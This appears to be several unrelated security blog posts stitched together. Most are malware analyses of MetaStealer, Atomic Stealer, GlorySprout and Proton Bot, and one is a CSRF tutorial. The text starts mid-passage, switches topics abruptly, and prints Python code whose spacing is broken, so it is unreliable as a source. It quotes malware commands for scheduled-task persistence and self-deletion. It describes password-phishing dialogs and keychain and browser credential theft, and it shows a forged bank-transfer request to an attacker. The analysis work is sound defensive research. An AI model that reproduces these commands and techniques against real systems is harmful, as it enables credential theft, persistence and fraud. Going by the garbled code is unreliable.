The popularity of mentioned stealers among users, mainly those developed by native Russian speakers, could be attributed to the ease of communication and support in their native language. As you might have noticed, stealers are notably prevalent among Russian-speaking communities. The ability to interact in one’s native language – whether it is to request new features, report issues, or inquire about the functionality of the stealer – significantly simplifies the process compared to the effort required for translation into English. This linguistic accessibility potentially broadens the client base, offering the stealer more opportunities to attract additional users.
The world of stealers is rife with drama, much like any other corner of the cybercriminal ecosystem. I was recently informed about an incident related to the Santa Barbara topic on XSS forums. This topic was created by one of Lumma’s former coders, coinciding with Lumma’s one-year anniversary. To put it briefly, Lumma’s founder did not adequately recognize or compensate the coder’s contributions, leading to dissatisfaction and underpayment.
Another drama story: some of you might know how Aurora Stealer left the market before their infamous botnet release; some users deposited money for the botnet and never got it back, of course. Now, Aurora has become a meme within the stealer’s community.
In July 2023, an advertisement was posted on XSS forums for a new stealer written in Golang, known as “EasyStealer”, then the rumors started spreading among the stealer’s community that this was the work of an Aurora developer, now the stealer is nowhere to be found.
Does all of this impact the sales of stealers? Not at all. People continue to purchase stealers as long as their functionality meets their requirements.
Google Cookie Refresher “feature” or a “0day”
So, you’ve likely heard about the ongoing Google “0day” vulnerability, which allows attackers to obtain fresh cookies, granting them “indefinite” access to Google accounts. It is a rather convenient “feature,” isn’t it? However, it is also quite dangerous because an attacker would be able to get fresh cookies to Google accounts each time the old ones expire.
As @g0njxa mentioned, the feature is abused by many stealers, including RisePro, MetaStealer, Whitesnake, StealC, Lumma, Rhadamanthys, and Meduza. Additionally, as of December 29th, Vidar Stealer has implemented this feature.
The question of how long it will take Google to respond to this issue remains unanswered. However, this situation presents even more opportunities for stealers to take advantage of the vulnerability.
The reason why I brought this up is how easily it can be exploited with just a few lines of Python code that includes the decrypted token value, account ID, and the proper request to the server if some people are curious enough to find out. Although, certain parameters need to be slightly tweaked from the server’s response to make it work. Here is my video with proof-of-concept on how it works on a high level. I have created a video demonstrating the proof-of-concept at a high level. For ethical reasons, I will not delve into the technical details of the POC.
MetaStealer Part 2: Technical Analysis
In November 2023, I released the writeup on MetaStealer. However, soon after its release, the malware developer made another update that changed the class names, string encryption algorithm, binary description, and file icon.
MetaStealer new version is approximately 368KB in size with the binary description Cavils Corp. 2010 (the previous one was METRO 2022 Dev).
The logo change:
If previously, MetaStealer used “Entity” for class names; now it’s using “Schema” and “TreeObject” to store data and configurations instead of MSValue.
Instead of string replacement operations, it now accesses a decrypted string from an array based on the given index. For example, below, where it uses ManagementObjectSearcher class to query system management information. The constructor of ManagementObjectSearcher takes two parameters: a WMI query path and a query string, for example “ROOT\SecurityCenter: SELECT * FROM AntivirusProduct”.
The new string decryption algorithm works the following way:
First, the base64-encoded string gets base64-decoded and XOR’ed with the hardcoded key (in our example, it is Crayfish); the XOR’ed string then gets base64-decoded again.
Each XOR’ed and base64-decoded string is assigned as an AES key and IV (Keys[1] and Keys[2]).
The encrypted byte arrays are then reversed and decrypted using the keys and IV mentioned above
To save us some time, we can use the dynamic approach to decrypt the strings using dnlib. The wonderful approach was detailed by @n1ghtw0lf in this blog. Also, I want to thank @cod3nym for amazing tips when it comes to dealing with .NET shenanigans!
Here are the steps to decrypt the strings:
We will use dnlib, a library for reading and writing .NET assemblies to load a .NET module and assembly from a given file path.
We will define the decryption signature (decryption_signature) to identify methods that are likely used for decryption. This signature includes the expected parameters and return type of the decryption methods.
We will search the loaded assembly for methods that match the defined decryption signature.
deffind_decryption_methods(assembly):
suspected_methods = []
flags = BindingFlags.Static | BindingFlags.Public | BindingFlags.NonPublic
for module_type in assembly.GetTypes():
for method in module_type.GetMethods(flags):
for sig in decryption_signature:
if method_matches_signature(method, sig):
suspected_methods.append(method)
return suspected_methods
Finally, we will invoke the suspected decryption methods by scanning the assembly’s methods for calls to the suspected decryption methods, extracting the parameters passed to these methods, and invoking the decryption methods with the extracted parameters.
definvoke_methods(module, suspected_methods):
results = {}
for method in suspected_methods:
for module_type in module.Types:
ifnot module_type.HasMethods:
continuefor m in module_type.Methods:
if m.HasBody:
for insnIdx, insn in enumerate(m.Body.Instructions):
if insn.OpCode == OpCodes.Call:
called_method_name = str(insn.Operand)
if method.Name in called_method_name:
params = extract_parameters(m.Body.Instructions, insnIdx, method)
if len(params) == len(method.GetParameters()):
try:
result = invoke_method_safely(method, params)
if result isnot None:
location = f"{module_type.FullName}.{m.Name}"
results[location] = result
except Exception as e:
None
return results
We will also include the logic to handle different types of parameters, such as integers and strings. It uses get_operand_value to extract values from method instructions based on their type.
defget_operand_value(insn, param_type):
if "Int32" in param_type and insn.IsLdcI4():
return Int32(insn.GetLdcI4Value())
elif "String" in param_type and insn.OpCode == OpCodes.Ldstr:
return insn.Operand
return None
Note: Please run the script strictly in a sandbox environment.
The output of the script (tested on the deobfuscated sample MD5: e6db93b513085fe253753cff76054a2a):
You might have noticed an interesting base64-encoded string in the output above.
Upon decoding, we receive a .NET executable qemu-ga.exe (MD5: e6db93b513085fe253753cff76054a2a).
Now, an interesting moment: MetaStealer writes that executable to the Startup after successfully receiving the configuration from the C2 server and collecting user information. The executable does not do anything but enters the indefinite loop that alternates between sleeping for 100 seconds and waiting for user input without doing anything with that input.
Another addition to the new version of MetaStealer is the username and computer name check to avoid sandbox environments; if any of the usernames/computer names are found in the list, the stealer process will exit.
Atomic Stealer is known to be the first stealer for MacOS devices, it first appeared on Russian hacking in March, 2023.
For 3000$ per month, the user gets the access to the panel. The user provides Telegram Bot ID and build ID to the seller and the user receives the build.
The stealer allegedly has the following functionalities and features:
Login Keychain dump
Extract system information
FileGrabber (from Desktop, Documents)
MacOS Password retrieval
Convenient web panel
MetaMask brute-forcer
Crypto-checker (tool to check the information on crypto assets)
Cyble identified the Go source code path containing the username iluhaboltov. That is not confirmed but might suggest that the developer’s name is Ilya Boltov.
Technical Analysis
In December 2023, Jérôme Segura published an article on the new version of Atomic Stealer circulating on the Internet. Unlike previous versions where the strings were in cleartext, in the new version of AMOS, all the strings are encrypted.
To cheat a little bit, we can look at the functionality of the previous Atomic Stealer to be able to recognize and interpret the actions for some of the decrypted strings in the newer versions.
In the previous version (MD5: bf7512021dbdce0bd111f7ef1aa615d5), AMOS implements anti-VM checks, the stealer executes the command system_profiler SPHardwareDataType. system_profiler is a command-line utility in macOS that provides detailed information about the hardware and software configuration of the Mac device. It’s the command-line equivalent of the “System Information” on Windows and MacOS machines that users can access through the GUI. SPHardwareDataType is a specific data type specifier for the system_profiler command, it instructs the utility to display information related only to the hardware of the system, such as processor name, number of processors, model name, hardware UUID, serial number, etc. If it detects VMware or Apple Virtual Machine – the program exits. If not, the collected information is passed to /Sysinfo.txt.
The FileGrabber in the previous version grabs files with the following extensions from Desktop and Documents folder:
txt
rtf
xlx
key
wallet
jpg
png
web3
The ColdWallets function grabs the cold wallets. Cold wallets often referred to as “cold storage,” is a method of storing cryptocurrencies offline.
GrabChromium function is responsible for grabbing data such as AutoFill, Web Data, Login Data, Wallets, Password, Local Extension Settings data from Chromium-based browsers such as Microsoft Edge, Vivaldi, Google Chrome, Brave, Opera within ~/Library/Application Support/ path.
keychain function is responsible for retrieving pbkdf2 key from the keychain location. In the screenshot below we can see the pass() being executed if the result of dscl command is not an empty string (“dscl /Local/Default -authonly “, additional parameters are passed to the command including username and an empty password), which means that it would likely fail the authentication.
The pass function is responsible for prompting user to enter the password for the device by displaying a message dialog “macOS needs to access System settings %s Please enter your password.” with osascriptwith title “System Preferences”: Sets the title of the dialog window to System Preferences. The dialog will automatically close after 30 seconds if the user doesn’t interact with it. After retrieving a password with GetUserPassword from the dialog box, the function checks if the returned password is not an empty string and if the password is not empty, the function then calls getpass with the entered password. getpass will try to authenticate with entered password and if it returns 0, which means that the password was entered incorrectly, the user gets “You entered an invalid password” display message.
Once a valid password is entered, the function proceeds with writing the password to /Users/run/{generated_numeric_value}/password-entered , based on my understanding. The path with the numeric value is generated using the function below where the stealer gets the current time of the device and then seeds the current time with the random number generator.
The function then checks if the user’s keychain file (login.keychain-db) exists. If it does, it copies this keychain file to a new location specified by /Users/run/{generated_numeric_value}/login-keychain. The Login Keychain acts as the primary storage file in macOS, where it keeps a majority of the passwords, along with secure notes and various other sensitive pieces of information.”
Let’s come back to pbkdf2 key: in order to grab the key, the stealer executes the command:
The output is compared against the string SecKeychainSearchCopyNext. SecKeychainSearchCopyNext is a macOS API function used to find the next keychain item that matches given search criteria. If the output is not SecKeychainSearchCopyNext, the code constructs a file path under /Chromium/Chrome and then writes the extracted key into a file named Local State. The pbkdf2 key serves as an essential component for password decryption in Chrome.
Within function dotask(), after collecting data from functions (it’s worth mentioning that the data collected are appeared to be stored at /Users/run/{generated_numeric_value}):
GrabChromium()
keychain()
systeminfo()
FileGrabber()
GrabFirefox()
ColdWallets()
The stealer uses ditto, a command-line utility on macOS that’s used for copying, creating and extracting files, directories and archives, to archive the retrieved logs and sends them over to the command-and-control server. The command used to archive the files: “ditto -c -k –sequesterRsrc –keepParent”. The zip archive name is the same as the randomly generated numeric value that is present in the path mentioned above.
The example of the archived logs:
The logs are then sent to the Command and Control (C2) server using a POST request to the /sendlog endpoint.
New Version of AMOS
In the new version of AMOS, the string are encrypted using series of XOR operations shown in the image below.
Let’s briefly go through it:
The algorithm first checks a specific condition based on the 10th byte of the array. If this byte (when treated as a binary value) has its least significant bit set to 0 (meaning it’s an even number), the decryption process proceeds.
The algorithm iterates through a portion of the byte array, starting from a specific position. In each iteration, it compares the current byte with the following byte and depending on how the current byte relates to the next byte, different XOR operations are applied. These operations are:
If the current byte is one less than the next, XOR it with the next byte plus 1.
If the current byte is two less than the next, XOR it with the next byte plus 2.
If the current byte equals the next byte, XOR it with the current index minus 4 (this value is different for each encrypted string)
If the current byte is four less than the next, XOR it with the next byte plus 3.
If the current byte is five less than the next, XOR it with the next byte plus 4.
After applying the XOR operation, the current byte is incremented by 1, and the algorithm moves to the next byte.
This whole process continues until a certain condition is met (like reaching a specific array index), signifying the end of the encrypted data.
After struggling to understand why I was failing to reproduce the decryption algorithm from C to Python, @cod3nym helped me to figure out that the solution involved using ctypes.
So, using that information, I wrote the IDAPython script to decrypt the strings, so I don’t have to manually enter each of them in 😀 The script is pretty wonky, but it does the job. You can access the script here.
AMOS uses mz_zip_writer_add_mem, Miniz compression, for archiving the extracted logs.
send_me function is responsible for sending the logs in a ZIP archive over to C2 to port 80 using the hardcoded UUID 7bc8f87e-c842-47c7-8f05-10e2be357888. Instead of using /sendlog as an endpoint, the new version uses /p2p to send POST requests.
passnet function is responsible for retrieving the pbkdf2 from Chrome, the stealer calls it masterpass-chrome.
pwdget function is responsible for retrieving the password of the MacOS device via the dialog “Required Application Helper. Please enter passphrase for {username}” as shown below.
myfox function is responsible for retrieving Firefox data such as:
/cookies.sqlite
/formhistory.sqlite
/key4.db
/logins.json
Compared to the previous version, the new version gathers not only information about hardware but also system’s software and display configurations with the command system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType.
The FileGrabber functionality is shown in the image below.
FileGrabber has several functionalities:
It sets a destination folder path named fg in the home folder of the current user (/Users/{username}). If this folder doesn’t exist, it creates it. It then defines a list of file extensions (“txt”, “png”, “jpg”, “jpeg”, “wallet”, “keys”, “key”) to filter files for later operations. It initializes a variable “bankSize” to 0, possibly intended to keep track of the total size of files processed.
Next, it proceeds with retrieving the path to Safari’s cookies folder and tries to duplicate the Cookies.binarycookies file from Safari’s folder to the destination folder. This file contains Safari browser cookies.
For processing notes data it attempts to duplicate specific Notes database files (“NoteStore.sqlite”, “NoteStore.sqlite-shm”, “NoteStore.sqlite-wal”) to the destination folder. These files contain user’s notes.
For processing files on Desktop and Documents folders it retrieves all files from the Desktop and the Documents folder. For each file, it checks if the file’s extension is in the predefined list mentioned above. If the file matches the criteria and the total size (bankSize) of processed files does not exceed 10 MB, it duplicates the file to the destination folder and updates “bankSize”.
You can access the list of decrypted strings here.
Conclusion
Besides encrypted strings, the new version appears to perform additional enumeration on the infected machine and, from what I could tell, the ZIP archive is not written to the disk anymore. The latest version of AMOS is definitely designed to leave as few traces as possible on the infected machines. There is also a typo in one of the wallet addresses in the new version for some reason acmacodkjbdgmoleeebolmdjonilkdbch , which is supposed to be acmacodkjbdgmoleebolmdjonilkdbch.
I would like to extend my thanks to Edward Crowder for his assistance with MacOS questions and to @cod3nym for the help in implementing the Python decryption function.
The GlorySprout ads surfaced on the XSS forum at the beginning of March 2024 (the name makes me think of beansprout; perhaps the seller behind the stealer is a vegetarian).
The stealer, developed in C++, is available for purchase at $300, offering lifetime access and 20 days of crypting service, which encrypts the stealer’s payload to evade detection. Similar to other stealers, it includes a pre-built loader, Anti-CIS execution, and a Grabber module (which is non-functional). While the stealer advertises AntiVM and keylogging capabilities, I have not witnessed either in action or code. Additionally, it features support for log backup and log banning, allowing for the exclusion of logs from specified countries or IPs.
What particularly captured my attention regarding this stealer was that an individual, who prefers to stay anonymous, informed me it’s a clone of Taurus Stealer and shared some interesting files with me.
Taurus Stealer Backstory
Let’s talk a little about Taurus Stealer Project. It first appeared for sale on XSS in April 2020.
The stealer is written in C++ with a Golang panel. It was sold for $150 for lifetime (I guess the pricing was different in 2020).
One of the XSS users claims that the panel is very similar to Predator The Thief stealer. You can read a nice writeup on Predator Stealer here.
The Predator stealer shares many similarities with Taurus Stealer, including encryption in C2 communication, Bot ID formatting, the Anti-VM feature, and naming conventions for log files, as well as resemblances in the panel GUI. However, to refocus, Taurus Stealer terminated their project around 2021. The cracked version of Taurus Stealer is being sold on Telegram, and there’s information suggesting that Taurus Stealer sold their source code, which could explain these parallels.
Now, let’s confirm the theories…
Below is the screenshot of GlorySprout panel:
And this is the Taurus Stealer panel:
Can you spot the similarities and differences? 🙂
There is a great writeup on Taurus Stealer out there by Outpost24 that you can access here.
I will focus on the brief analysis of GlorySprout so we can make some conclusions later.
GlorySprout Technical Analysis
GlorySprout dynamically resolves APIs through API hashing, targeting libraries such as shell32.dll, user32.dll, ole32.dll, crypt32.dll, advapi32.dll, ktmw32.dll, and wininet.dll. This hashing process involves operations such as multiplication, addition, XOR, and shifting.
The stealer accesses the hashed API values via specific offsets.
The Anti-CIS function is shown below:
The stealer exists if any of the language identifiers is found.
The stealer obfuscates the strings via XOR and arithmetic operations such as substitution.
The persistence is created via scheduled task named \WindowsDefender\Updater with ComSpec (cmd.exe) spawning the command /c schtasks /create /F /sc minute /mo 1 /tn “\WindowsDefender\Updater” /tr “. If the loader module is used, the task runs the dropped secondary payload from %TEMP% folder.
If the loader module is configured, the retrieved payload name (8 characters) would be randomly generated via the function below from the predefined string aAbBcCdDeEfFgGhHiIjJkKlLmMnNoOpPqQrRsStTuUvVwWxXyYzZ.
The function described is also used to generate the filename parameter in a Content-Disposition header for C2 communications as well as the RC4 key for the ZIP archive with collected data.
But the function to generate random string doesn’t always generate random strings and we will come back to it in the C2 communications section.
The C2 address of the stealer is retrieved from the resource section of the decrypted/unpacked payload.
C2 Communication
Communication with the C2 server is performed via port 80. Upon checking in with the C2 server, the infected machine sends out the POST request “/cfg/data=” using the user-agent “Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.5906.121 Safari/537.36”. The BotID value is encrypted with the RC4 key generated via random key generation function that was previously mentioned and base64-encoded. The RC4 key is the first 10 bytes of the encrypted string.
The base64-encoding set of characters is obfuscated as shown below.
Now, interestingly enough, the RC4 key for the initial check-in does not change depsite using the randomization, because the initial state value remains constant, which is 0xC40DF552. If we try the randomization function with Python and using the initial state value, we get the same value, which is IDaJhCHdIlfHcldJ.
The reproduced Python code for randomization function:
initial_seed = 0xC40DF552 # Initial state
src_data = bytes.fromhex("1B6C4C6D4D6E4E6F4F70507151725273537454755576567757785879597A5A7B5B7C5C7D5D7E5E7F5F80608161826283")
adjusted_src_data = bytearray(len(src_data))
for i, b in enumerate(src_data):
adjusted_src_data[i] = b - (src_data[0] % 16)
defrand(seed):
seed = (214013 * seed + 2531011) & 0xFFFFFFFF
return ((seed >> 16) & 0x7FFF), seed
defgenerate_key(a2, seed):
key = ""
for _ in range(a2):
rand_val, seed = rand(seed)
key += chr(adjusted_src_data[1 + (rand_val % 23)])
return key, seed
value, final_seed = generate_key(0x10, initial_seed)
value, final_seed
print(value)
After the check-in, the server responds with an encrypted configuration, where the first 10 bytes is the RC4 key.
Here is an example breakdown of the configuration (0: stands for disabled, 1: stands for enabled):
1: Grab browser history
1: Grab screenshot
1: Grab cryptowallets recursively from %AppData% folder (Cryptowallets supported based on the analysis: Electrum, MultiBit, Armory, Ethereum, Bytecoin, Jaxx, Atomic, Exodus, DashCore, Bitcoin, WalletWasabi, Daedalus Mainnet, Monerom )
1: Grab Steam sessions
1: Grab BattleNet account information
1: Grab Telegram session
1: Grab Discord session
1: Grab Skype messages
1: Grab Jabber accounts from %AppData% folder
1: Grab Foxmail accounts
1: Grab Outlook accounts
1: Grab FileZilla data
1: Grab WinFTP accounts
1: Grab WinSCP accounts
1: Grab Authy
0: Grab NordVPN
0: Unknown placeholder
1: Anti-VM
1: Self-deletion (self-delete after sending the logs to C2): self-deletion performs with the command “C:\Windows\system32\cmd.exe” /c ping google.com && erase C:\Users\username\Desktop\payload.exe” . Pinging introduces the delay, likely to guarantee the successful full execution of the payload.
loader_URL – contains the link to the secondary payload
1: Only with crypto – the loader payload only runs if cryptowallets are present on the machine
1: Autorun – creates the persistence for a secondary payload
1: Start after creating – runs the secondary payload after dropping it in %TEMP% folder
After receiving the configuration, the infected machine sends out the POST request with /log/ parameter containing the ZIP archive with collected data to C2 server as shown below:
The data is encrypted the same way, with RC4 and Base64-encoded.
The server sends 200 OK response to the machine and the machine ends the communication with the POST request containing /loader/complete/?data=1 .
Additional Information
As mentioned before, the panel of the stealer is written in Golang. The panel also utilizes SQL databases to process configuration and data. The stealer makes use of sqlx library, a popular extension for Go’s standard database/sql package designed to make it easier to work with SQL databases.
Interesting usernames found in mysql database:
It’s worth nothing that the database contains the mention of taurus. At this point, we can make a confident assessment that it’s a clone of Taurus Stealer code based on the technical analysis.
The example of the collected log:
General/forms.txt – contains the decrypted browser passwords. The browser passwords are decrypted on the server.
Conclusion
Based on the GlorySprout analysis, it is confidently assessed that the individual behind GlorySprout cloned the code of the Taurus Stealer project and modified it according to their specific needs and requirements. A notable difference is that GlorySprout, unlike Taurus Stealer (according to the version analyzed by Outpost24), does not download additional DLL dependencies from C2 servers. Additionally, GlorySprout lacks the Anti-VM feature that is present in Taurus Stealer. GlorySprout is likely to fade away e and fail to achieve the popularity of other stealers currently on the market.
Cross-Site Request Forgery (CSRF) is a serious web security vulnerability that allows attackers to exploit active sessions of targeted users to perform privileged actions on their behalf. Depending on the relevancy of the action and the permissions of the targeted user, a successful CSRF attack may result in anything from minor integrity impacts to a complete compromise of the application.
CSRF attacks can be delivered in various ways, and there are multiple defenses against them. At the same time, there are also many misconceptions surrounding this type of attack. Despite being a well-known vulnerability, there’s a growing tendency to rely too heavily on automated solutions and privacy-enhancing defaults in modern browsers to detect and prevent this issue. While these methods can mitigate exploitation in some cases, they can foster a false sense of security and don’t always fully address the problem.
It’s time to shatter the uncertainties surrounding CSRF once and for all. We’ll outline its fundamentals, attack methods, defense strategies, and common misconceptions – all with accompanied examples.
Cross-Site Request Forgery simplified
CSRF allows adversary-issued actions to be performed by an authenticated victim. A common example, given no implemented controls, involves you being logged into your bank account and then visiting an attacker-controlled website. Without your knowledge, this website submits a request to transfer funds from your account to the attacker’s using a hidden form.
Because you’re logged in on the bank application, the request is authenticated. This happens because the attacker crafted a request that appeared to originate from your browser, which automatically included your authentication credentials.
Assume that the simplified request below is sent when a fund transfer is made to an intended recipient:
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token>
[...]

amount=100&toUser=intended
To forge this request, an attacker would host the following HTML on their page:
This creates a hidden form on the attacker’s page. When visited by an authenticated victim, it triggers the victim’s browser to issue the request below with their session cookie, resulting in an unintended transfer to the attacker’s account:
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token> (automatically included by the browser)
[...]

amount=5000&toUser=attacker
For this scenario to be possible, two conditions must be met:
1. The attacker must be able to determine all parameters and their corresponding values that are needed to perform a sensitive action. In the above scenario, only two are present: “amount” and “toUser”. An attacker can easily determine these by, for example, observing a legitimate outgoing request from their own account. The parameters’ values cannot hence be set to something unknown or unpredictable.
2. The victim’s browser must automatically include their authentication credentials. In our scenario, the bank application maintains an authenticated state using the “session” cookie. Controlling flags can be set on cookies to prevent them from being automatically included by requests issued cross-site, but more on this later.
This is the entire foundation for CSRF vulnerabilities. In a real-world scenario, performing sensitive actions would most likely not be possible with a request this simplified, as various defenses can prevent any or both conditions from being met.
CSRF defenses and bypasses
Understanding the two necessary conditions for CSRF, we can explore the most common defenses and how these can be circumvented if implemented incorrectly.
CSRF tokens
CSRF tokens are a purposeful defense aimed at preventing the condition of predictability. A CSRF token is simply an unpredictable value, tied to the user’s session, that is included in the request to validate an action – a value not known to the attacker.
Added to our fund transfer request, it would look as follows:
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token>
[...]

amount=100&toUser=intended&csrf=o24b65486f506e2cd4403caf0d640024
Already here, we can get an implementation fault out of the way:
Fault 1
If a security control relies on a value that is intended to be unknown to attackers, then proper measures are required to prevent disclosing the value, as well as to stop attackers from deducing or brute-forcing it.
To ensure the token’s unpredictability, it must be securely generated with sufficient entropy.
Primarily, an application transmits CSRF tokens in two ways: synchronizer token patterns and double-submit cookie patterns.
Synchronizer token patterns
In a synchronized token pattern, the server generates a CSRF token and shares it with the client before returning it, usually through a hidden form parameter for the associated action, such as:
On form submission, the server checks the CSRF token against one stored in the user’s session. If they match, the request is approved; otherwise, it’s rejected.
Fault 2
Failing to validate the CSRF token received from the client against the expected token stored in the user’s session enables an attacker to use a valid token from their own account to approve the request.
Observation
Keep in mind that even if the token is securely generated and validated, having it within the HTML document will leave it accessible to cross-site scripting and other vulnerabilities that can exfiltrate parts of the document, such as dangling markup and CSS injection.
If it’s also returned to the server as a request parameter, as in the example above, then an exfiltrated token can be easily added to a forged request. To prevent this, CSRF tokens can be returned as custom request headers.
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token>
X-ANTI-CSRF:o24b65486f506e2cd4403caf0d640024
[...]
amount=100&toUser=intended
This way, it will not be possible to send them cross-origin without a permissive CORS implementation. This is thanks to the same-origin policy, which prevents browsers from sending custom headers cross-origin.
Nonetheless, this method is uncommon, as it restricts the application to sending CSRF protected requests using AJAX.
Double-submit cookie patterns
In a double-submit cookie pattern, the server generates the token and sends it to the client in a cookie. Then the server only needs to verify that its value matches one sent in either a request parameter or header. This process is stateless, as the server doesn’t need to store any information about the CSRF token.
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token>; anti-csrf=o24b65486f506e2cd4403caf0d640024
[...]

amount=100&toUser=intended&csrf=o24b65486f506e2cd4403caf0d640024
Fault 3
The issue arises when an attacker can overwrite the cookie value with their own, for example, through a response header injection or a taken-over subdomain. This allows them to use their own value in the token sent amongst the request parameters.
To mitigate this, it’s recommended to cryptographically sign the CSRF token using a secret known only to the server. This implementation is referred to as a signed double-submit cookie.
SameSite cookies
SameSite is an attribute that can be set on cookies to control how they are sent with cross-site requests. The values that the attribute can be given are ‘Strict’, ‘Lax’ and ‘None’.
When the SameSite attribute is set to ‘Strict’, the browser will only send the cookie for same-site requests. This means that the cookie will not be sent along with requests initiated from a different site, preventing our second CSRF condition: the victim’s browser automatically including their authentication credentials.
Figure 1 – adversary-issued action denied; the session cookie wasn’t automatically included by the victim’s browser thanks to the ‘SameSite=Strict’ setting
The only way around this would be if the attacker could somehow get the application to trigger a forged request to itself.
Fault 4
Consider that the application features some JavaScript for initiating client-side requests, such as a redirect that also accepts user input to determine its location. If an attacker could supply a URL with a state-changing action to this feature, the state-changing action would be sent within the same-site context, as it would be redirected from the application itself.
Figure 2 – adversary-issued action denied; the session cookie wasn’t automatically included by the victim’s browser thanks to the ‘SameSite=Strict’ settingFigure 3 – adversary-issued action permitted; the session cookie was automatically included by the victim’s browser, as the action was sent within the same-site context via the client-side redirect
As demonstrated in figures 2-3, delivering the state-changing action directly to the victim results in the request being denied. However, including the action within a client-side redirect beforehand bypasses the protection offered by ‘SameSite=Strict’ cookies. Be cautious of client-side features like this in your codebase. It’s also not impossible that these may directly include CSRF tokens, rendering even synchronizer-token defenses ineffective.
To emphasize, this only works with client-side / DOM-based redirects. A state-changing action passed through a traditional 302 server-side redirect with a set “Location” header wouldn’t be treated as same-site. Welcome to the era of “client-side CSRF”.
Observation
What if the application lacks abusable client-side code but is vulnerable to direct JavaScript injection, meaning there is a cross-site scripting (XSS) vulnerability?
I’ve seen multiple claimed “XSS to CSRF” chains and scenarios, often implying that the former enables the latter, but this is incorrect.
If an attacker has control over the JavaScript, then they also have control over same-site request sending. This means that any forged requests via an XSS vulnerability will result in these requests originating from the application. Cross-site request sending at this point is not needed nor enabled.
Being vulnerable to XSS is a bigger problem.
Even with synchronizer tokens in place, an attacker can use the injected JavaScript to simply read the tokens and use them in same-site AJAX requests.
Keep in mind that although the targeted application is free from abusable client-side code and XSS vulnerabilities, these issues can still exist on subdomains and different ports. Requests from these sources will be same-site even though they are not same-origin.
Lax
When the SameSite attribute is set to Lax, the browser will send the cookie for same-site requests and cross-site requests that are considered “safe”. These are GET requests initiated by a user’s top-level navigation (e.g., clicking on a hyperlink). The cookie will not be sent for cross-site requests initiated by third-party sites, such as POST requests via AJAX.
This means that similarly to ‘Strict’, ‘Lax’ would also deny the following scenario:
Figure 4 – adversary-issued POST action denied; the session cookie wasn’t automatically included by the victim’s browser thanks to the ‘SameSite=Lax’ setting
But, in contrast, it would allow:
Figure 5 – adversary-issued action permitted; the session cookie was automatically included by the victim’s browser, as it was a GET request initiated by a user’s top-level navigation
Fault 5
As with ‘Strict’, we must be cautious of all client-side JavaScript functionalities, but also any state-changing actions that can be performed via the GET request method. During testing, we find it common that the request method can simply be rewritten into a GET from a POST, rendering any ‘SameSite=Lax’ protections ineffective, provided that no other CSRF defenses are in place.
The “Lax + POST” intervention
Chrome automatically sets the SameSite attribute to ‘Lax’ for cookies that don’t have this attribute explicitly defined. Compared to a manually set ‘Lax’ value, Chrome’s defaulting to ‘Lax’ comes with temporary exception: a two-minute time window where cross-site POST requests are permitted. This intervention is to account for some POST-based login flows, such as certain single sign-on implementations.
Fault 6
If both the attacker and the targeted victim act quickly on a “Lax + POST” intervention, exploitation becomes possible within this brief time window.
A more realistic scenario, however, would be if the attacker somehow could force the application to first issue the victim a new cookie, renewing the two-minute window, and then incorporating the renewal into a regular cross-site POST exploit.
None
Setting the SameSite attribute to ‘None’ allows the cookie to be sent with all requests, including cross-site requests. While there are valid reasons to set a ‘None’ value, protecting against CSRF attacks is not one of them. Exercise caution when using ‘None’ values in this context.
Note that for ‘None’ to be explicitly set, the secure attribute must also be set on the cookie.
Loaders nowadays are part of the malware landscape and it is common to see on sandbox logs results with “loader” tagged on. Specialized loader malware like Smoke or Hancitor/Chanitor are facing more and more with new alternatives like Godzilla loader, stealers, miners and plenty other kinds of malware with this developed feature as an option. This is easily catchable and already explained in earlier articles that I have made.
Since a few months, another dedicated loader malware appears from multiple sources with the name of “Proton Bot” and on my side, first results were coming from a v0.30 version. For this article, the overview will focus on the latest one, the v1.
Sold 50$ (with C&C panel) and developed in C++, its cheaper than Smoke (usually seen with an average of 200$/300$) and could explain that some actors/customers are making some changes and trying new products to see if it’s worth to continue with it. The developer behind (glad0ff), is not as his first malware, he is also behind Acrux & Decrux.
[Disclamer: This article is not a deep in-depth analysis]
Something that I am finally glad by reversing this malware is that I’m not in pain for unpacking a VM protected sample. By far this is the “only one” that I’ve analyzed from this developer this is not using Themida, VMprotect or Enigma Protector.
So seeing finally a clean PE is some kind of heaven.
Behavior
When the malware is launched, it’s retrieving the full path of the executed module by calling GetModuleFilename, this returned value is the key for Proton Bot to verify if this, is a first-time interaction on the victim machine or in contrary an already setup and configured bot. The path is compared with a corresponding name & repository hardcoded into the code that are obviously obfuscated and encrypted.
This call is an alternative to GetCommandLine on this case.
On this screenshot above, EDI contains the value of the payload executed at the current time and EAX, the final location. At that point with a lack of samples in my possession, I cannot confirm this path is unique for all Proton Bot v1 or multiple fields could be a possibility, this will be resolved when more samples will be available for analysis…
Next, no matter the scenario, the loader is forcing the persistence with a scheduled task trick. Multiple obfuscated blocs are following a scheme to generating the request until it’s finally achieved and executed with a simple ShellExecuteA call.
With a persistence finally integrated, now the comparison between values that I showed on registers will diverge into two directions :
Creating a folder & copying the payload with an unusual way that I will explain later.
Executing proton bot again in the correct folder with CreateProcessA
Exiting the current module
if paths are identical
two threads are created for specific purposes
one for the loader
the other for the clipper
At that point, all interactions between the bot and the C&C will always be starting with this format :
/page.php?id=%GUID%
%GUID% is, in fact, the Machine GUID, so on a real scenario, this could be in an example this value “fdff340f-c526-4b55-b1d1-60732104b942”.
Summary
Mutex
dsks102d8h911s29
Loader Path
%APPDATA%/NvidiaAdapter
Loader Folder
Schedule Task
Process
A unique way to perform data interaction
This loader has an odd and unorthodox way to manipulate the data access and storage by using the Windows KTM library. This is way more different than most of the malware that is usually using easier ways for performing tasks like creating a folder or a file by the help of the FileAPI module.
The idea here, it is permitting a way to perform actions on data with the guarantee that there is not even a single error during the operation. For this level of reliability and integrity, the Kernel Transaction Manager (KTM) comes into play with the help of the Transaction NTFS (TxF).
For those who aren’t familiar with this, there is an example here :
